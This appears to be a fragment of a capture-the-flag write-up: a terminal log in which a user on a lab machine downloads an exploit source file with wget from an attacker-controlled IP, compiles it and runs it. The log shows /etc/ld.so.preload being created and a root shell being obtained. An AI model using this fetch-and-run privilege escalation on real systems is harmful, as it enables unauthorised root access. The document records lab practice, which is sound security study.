 itsskv@cybersploit-CTF:/tmp$ wget http://192.168.49.162/37292.c
--2022-05-01 15:06:53--  http://192.168.49.162/37292.c
Connecting to 192.168.49.162:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: `37292.c'
100%[==================================================================================================================================>] 4,968       --.-K/s   in 0.001s
2022-05-01 15:06:54 (7.21 MB/s) - `37292.c' saved [4968/4968]
itsskv@cybersploit-CTF:/tmp$ gcc 37292.c -o exploit
itsskv@cybersploit-CTF:/tmp$ ./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1001(itsskv)
#